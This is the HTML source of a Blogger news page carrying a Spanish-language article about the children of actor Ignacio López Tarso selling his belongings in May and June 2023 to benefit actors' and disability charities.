#ff0036;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #e90639;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-121202023-3', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Poppins:400,500,600,700|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<style type='text/css'>
/* Multi Related Post */
.gourabdesignmultiRelated{background-color:#2a2a2a;color:#fff;margin:15px auto;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:nowrap;justify-content:space-between;overflow:hidden;transition:all .3s}
.gourabdesignmultiRelated:hover{background-color:#222}
.gourabdesignmultiRelated .content{padding:12px 15px}
.gourabdesignmultiRelated .content .text{margin-right:5px}
.gourabdesignmultiRelated .content a{color:#fff;text-decoration:none;line-height:1.5em}
.gourabdesignmultiRelated .content a:hover{text-decoration:underline}
.gourabdesignmultiRelated .icon{height:auto;min-width:55px;background:#f44336 url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 40px no-repeat;transition:all .3s}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7718275427180999333&amp;zx=91b02e41-cfa6-4514-9947-5ad53f714d40' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7718275427180999333&amp;zx=91b02e41-cfa6-4514-9947-5ad53f714d40' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1114321639437001 -->

</head>
<body class='item'>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v7.0'></script>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}


---- POPULAR POSTS CSS -------

<style type="text/css">
/***********************
* Name= Popular Posts
* Credit = MD Jillur Rahman
* Website = www.codiblog.com
* License = Attribution CC BY
***********************/

.PopularPosts .item-thumbnail {
margin-bottom: 1;
-webkit-box-shadow: 0 0 9px rgba(0,0,0,0.4) inset;
-moz-box-shadow: 0 0 9px rgba(0,0,0,0.4) inset;
box-shadow: 0 0 9px rgba(0,0,0,0.4) inset;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
margin-right: 10px;
}

.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
background: #333;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}

.PopularPosts .widget-content ul li {
background: #333;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
transition: all 0.4s ease;
}


.PopularPosts .widget-content ul li:hover {
-webkit-opacity: 0.8;
-moz-opacity: 0.8;
opacity: 0.8;
}

.PopularPosts .widget-content ul li:nth-child(2n+1) {
background: #222;
}

.PopularPosts ul li a {
display: inline-block;
color: #fff;
font-family: Arial,serif;
font-size: calc(1em + 0.06vw);
line-height: 1em;
padding: 0.16em;
margin: 0.6em;}
font-weight: 300;
}
</style>

---------- Replace Text "READ MORE" ------------

<style>
.tyslide-more {
   visibility: hidden;
}
.tyslide-more:after {
  content:'Leer Completa'; 
  visibility: visible;
  display: block;
  color: white;
  background-color: crimson;
  padding: 5px;
  top: 10px;
}
</style>

<style>
.tybox-more {
   visibility: hidden;
}
.tybox-more:after {
  content:'Leer Completa'; 
  visibility: visible;
  display: block;
  color: white;
  background-color: black;
  padding: 5px;
  top: 10px;
}
</style>

-------- Replace Text "Mostrando las entradas con la etiqueta (variable)" --------

<style>
.status-msg-body {
   visibility: hidden;
}
.status-msg-border {
   visibility: hidden;
}
</style>

<style>
.status-msg-wrap {
margin-left: 0px;
margin-right: 0px;
  width: auto;
}

.status-msg-body b {
  display: block;
  visibility: visible;
  font-family: verdana, Helvetica, sans-serif;
  font-size: 1.0em;
  text-transform: uppercase;
  color: white;
  background-color: rgb(55, 62, 89);
  border: 14.9px solid rgb(55, 62, 89);
  margin-top: -40px;
  margin-bottom: 10px;
}
</style></style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 12;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
  
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/pg/ImperioNoticiasOnline/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/ImperioNonline' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/imperionoticiasonline/' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com.mx/imperionoticias/' title='pinterest'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCz0iOcjE-plzhamIQmwvdzw/featured' title='youtube'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/ImperioNoticias' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://' itemprop='url'><div style = "position:relative; right:20px"><iframe src="https://freesecure.timeanddate.com/clock/i7ec5hym/n647/tlmx4/fs15/fcfff/tct/pct/tt0/tw0/td2/th1/ts1/tb2" frameborder="0" width="211" height="19" allowTransparency="true" sandbox></iframe></div></a></li>
<li itemprop='name'><a href='https://coronavirus.gob.mx/' itemprop='url'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;>Información importante sobre el COVID-19</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>&gt;</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.imperionoticias.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Imperio Noticias' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjJAXM1a0-r7O9sIK__6XVRINgDhs8n2sUOWqwfkeJXsOFzotOhQShaoeNSeWDheXkC9Rh6EGHjTaZQOo8l2jcy0YcZQdMBFTxyNHU2Y4ek5Mx2FWuog473E2fSNrIhhzSxdvQtGuVry/s1600/Logo-IN-Vectorizado-PNG-LOGO-Principal.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- elimperionoticias_headerright_AdSense3_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1114321639437001"
     data-ad-slot="8313336578"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.imperionoticias.com/'>Inicio</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/deportes' itemprop='url'>Deportes</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/espectaculos' itemprop='url'>Espectaculos</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/vida' itemprop='url'>Vida Y Cultura</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/mundo' itemprop='url'>Mundo</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/crimen' itemprop='url'>Crimen</a></li>
<li itemprop='name'><a href='https://diariomexicouniversal.blogspot.com/search/label/Espect%C3%A0culos' itemprop='url'>Mas</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/viral' itemprop='url'>_Viral</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/insolito' itemprop='url'>_Insólito</a></li>
<li itemprop='name'><a href='https://www.imperionoticias.com/search/label/tecnologia' itemprop='url'>_Tecnología</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/producto' itemprop='url'>_Ofertas</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/mamacitas' itemprop='url'>_Mamacitas</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/youtube' itemprop='url'>_Entretenimiento</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/youtube' itemprop='url'>__Youtube</a></li>
<li itemprop='name'><a href='http://www.imperionoticias.com/search/label/tiktok' itemprop='url'>__Tiktok</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='BUSCAR' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget section' id='adwidegt1' name='Home Ad Widget'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.imperionoticias.com/2020/03/andrea-legarreta-presumio-el-cuero-de.html'>Andrea Legarreta presumió el CUERO de Lambda García en Instagram &#161;Intenso!</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<style>
.adscuadro {
  border: none;
  width: 100%;
  height: 362px;
  background: transparent;
}
</style>

<script>
$(document).ready(function(){

var x = Math.floor((Math.random() * 10) + 4);
$(".entry-content :nth-child(" +x+ ")").after("<iframe class='adscuadro' src='https://sellecto.com.mx/ads-cuadro/'></iframe>");


});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e0518c71991d72e"></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.postimg.cc/yNBxLgJ2/screenshot-1.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.imperionoticias.com/' property='v:title' rel='v:url' style='display:none'>Inicio</a></span>
<span typeof='v:Breadcrumb'>
<big><strong><font style='text-transform: uppercase;'><a href='https://www.imperionoticias.com/search/label/espectaculos' property='v:title' rel='v:url' style='color:blue;font-size:13px;'>espectaculos</a></font></strong></big></span>
<span style='display:none'>Se ponen a la venta pertenencias de Ignacio López Tarso</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title'>
Se ponen a la venta pertenencias de Ignacio López Tarso
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06742126457733953765' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06742126457733953765' rel='author' title='I-Noticias'>
<span itemprop='name'>I-Noticias</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2023-05-24T20:32:00-06:00'>5/24/2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.imperionoticias.com/search/label/espectaculos' rel='tag' style='display:none'>espectaculos,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2369486106077877748' itemprop='articleBody'>
<meta content='A dos meses y medio de su muerte, hijos del actor Ignacio López Tarso pondrán a la venta sus pertenencias para donar lo recaudado a dos orga...' name='twitter:description'/>
A dos meses y medio de su muerte, hijos del actor Ignacio López Tarso pondrán a la venta sus pertenencias para donar lo recaudado a dos organizaciones sociales <br><br>
<img alt="Ponen a la venta pertenencias de Ignacio López Tarso" src="https://i.postimg.cc/yNBxLgJ2/screenshot-1.png"/><br><br>
Ignacio López Tarso significó mucho para los mexicanos, pues lo acompañaron a lo largo de toda su trayectoria y por ello le tenían gran cariño al actor mexicano, pero a dos meses y medio de su partida, aquellos admiradores de &#8220;Macario&#8221; podrán tenerlo cerca de nuevo.
<br><br>Pues de acuerdo con la familia del primer actor, este 27 de mayo se realizará una venta especial, para que algunos artículos personales de López Tarso lleguen a las manos de sus más fieles seguidores.
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- Post_Responsive --><ins class="adsbygoogle"     style="display:inline-block;min-width:300px;max-width:770px;width:100%"     data-ad-client="ca-pub-1114321639437001"     data-ad-slot="5388041329"     data-ad-format="auto"     data-full-width-responsive="true"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({});</script>
<br><br>Por otro lado, sus hijos Ignacio, Gabriela y Susana López Arana, han destacado que algunas piezas de gran valor, como vestuarios, trofeos y premios, fueron donados a varios Museos en distintas partes del país, por lo que artículos más íntimos serán vendidos este fin de semana en la casa que fue  del actor.
<br><br>El remate de artículos de Ignacio López Tarso, se realizará sin fines de lucro, ya que la familia donará todo lo recaudado a la Asociación Nacional de Actores, asimismo un porcentaje será para la Fundación Giordanna Nahoul, dedicada a la atención de menores y jóvenes con discapacidad neurológica cerebral.
<br><br>La venta de artículos se realizará este 27 de mayo del 2023, en un horario de 10:00 a 18:00 horas, no obstante habrá una segunda venta este 3 de junio del 2023, en el mismo horario en calle 11 mártires, número 84,Tlalpan CentroLa familia del actor ha puesto a la venta desde ropa, zapatos, libretos, libros, piezas de arte, artesanía, placas conmemorativas, fotos, varios pósteres de sus películas más famosas y hasta algunos muebles que fueron utilizados por el mismo Ignacio, los precios serán accesibles para todo el público, pues los hijos del actor, piden que con estos artículos los fans puedan recordar siempre al histrión.
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- Post_Responsive --><ins class="adsbygoogle"     style="display:inline-block;min-width:300px;max-width:770px;width:100%"     data-ad-client="ca-pub-1114321639437001"     data-ad-slot="5388041329"     data-ad-format="auto"     data-full-width-responsive="true"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({});</script>
<br><br> Informó las noticias.
<br><br>&#161;Síguenos en  Twitter para mantenerte informado con las noticias de hoy!.
<br><br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- Post_Responsive --><ins class="adsbygoogle"     style="display:inline-block;min-width:300px;max-width:770px;width:100%"     data-ad-client="ca-pub-1114321639437001"     data-ad-slot="5388041329"     data-ad-format="auto"     data-full-width-responsive="true"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({});</script>
<br><br>
<a href="https://www.facebook.com/pg/ImperioNoticiasOnline" target="_blank"><b><big>Síguenos en Facebook y entérate de las noticias trend de la semana</big></b></a>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
(function() {var jumlah = 4;let post = document['querySelectorAll']('.post-body br, .post-body p'),a = jumlah + 1,b = post['length'] / a;c = Array['from']({length: jumlah}, (redfx, blufx) => blufx + 1);
for (let d = 0; d < c['length']; d++) {let e = c[d],f = parseInt((b * e)),g = document['createElement']('div');g['className'] = 'gourabdesignmultiRelated';if (post[f]['nodeName'] == 'P') {post[f]['parentNode']['insertBefore'](g, post[f])} else {post[f]['parentNode']['insertBefore'](g, post[f]['nextSibling'])}}})();
var relatedTitles = new Array();var relatedTitlesNum = 0;var relatedUrls = new Array();function related_results_labels(nerdfx) {for (var desfx = 0; desfx < nerdfx['feed']['entry']['length']; desfx++) {var nefx = nerdfx['feed']['entry'][desfx];relatedTitles[relatedTitlesNum] = nefx['title']['$t'];for (var ciafx = 0; ciafx < nefx['link']['length']; ciafx++) {if (nefx['link'][ciafx]['rel'] == 'alternate') {relatedUrls[relatedTitlesNum] = nefx['link'][ciafx]['href'];relatedTitlesNum++;break}}}}
function removeRelatedDuplicates() {var viefx = new Array(0);var labfx = new Array(0);for (var desfx = 0; desfx < relatedUrls['length']; desfx++) {if (!contains(viefx, relatedUrls[desfx])) {viefx['length'] += 1;viefx[viefx['length'] - 1] = relatedUrls[desfx];labfx['length'] += 1;labfx[labfx['length'] - 1] = relatedTitles[desfx]}};relatedTitles = labfx;relatedUrls = viefx}
function contains(yelfx, yufx) {for (var grefx = 0; grefx < yelfx['length']; grefx++) {if (yelfx[grefx] == yufx) {return true}};return false}
//]]>
</script>
<script src='/feeds/posts/default/-/espectaculos?alt=json-in-script&callback=related_results_labels&max-results=100'></script>
<script type='text/javascript'>
//<![CDATA[
(function gourabdesignmultiRelated() {var text = 'Te puede interesar :';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let jumlah = document['querySelectorAll']('.gourabdesignmultiRelated');while (i < relatedTitles['length'] && i < jumlah['length']) {for (let a = 0; a < jumlah['length']; a++) {jumlah[a]['innerHTML'] = '<span class="content"><span class="text">' + text + '</span><a href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span><span class="icon"></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>></span>
<a href='https://www.imperionoticias.com/search/label/espectaculos' rel='tag'><span style='text-transform:uppercase'>espectaculos</span></a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<style>
   .ty-post-share li a {
     color:#fff;
     padding: 13px;
     width: auto;
   }
   </style>
<div class='ty-post-share'>
<ul class='ty-post-share-list'>
<li class='ty-facebook'>
<a href='http://www.facebook.com/sharer.php?u=https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html&title=Se ponen a la venta pertenencias de Ignacio López Tarso' target='_blank'>
<span class='fa fa-facebook'></span>Compartir</a>
</li>
<script async='async' charset='utf-8' src='https://platform.twitter.com/widgets.js'></script>
<li class='ty-twitter'>
<a href='https://twitter.com/share?ref_src=twsrc%5Etfw' rel='nofollow' target='_blank'>
<span class='fa fa-twitter'></span>Tweetear</a>
</li>
<script async='async' data-pin-custom='true' defer='defer' src=' //assets.pinterest.com/js/pinit.js' type='text/javascript'></script>
<li class='ty-pinterest'>
<a href='https://www.pinterest.com/pin/create/button' rel='nofollow' target='_blank'>
<span class='fa fa-pinterest'></span>Pin</a>
</li>
<li class='ty-whatsapp'>
